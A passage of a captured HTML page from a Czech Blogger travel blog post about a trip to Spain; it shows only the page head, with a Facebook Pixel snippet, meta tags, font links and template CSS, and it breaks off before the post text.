

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html
body_size: 65460
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '904918506731836');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=904918506731836&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.gabux.cz/' rel='openid.delegate'/>
<link href='https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html' rel='canonical'/>
<title>Moje cesta do Španělska II. (Pláž, památky, tipy) - Gabux</title>
<meta content='' name='description'/>
<meta content='Moje cesta do Španělska II. (Pláž, památky, tipy), Gabux: Moje cesta do Španělska II. (Pláž, památky, tipy), Gabux' name='keywords'/>
<link href='https://www.gabux.cz/feeds/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://www.gabux.cz/feeds/posts/default?alt=rss' rel='alternate' title='Gabux - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5571842991734776586/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s72-c/CUPCAKE.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Gabux: Moje cesta do Španělska II. (Pláž, památky, tipy)' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Gabux' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gabux: Moje cesta do Španělska II. (Pláž, památky, tipy)' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #444444;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #d8a99b;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #d8a99b;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
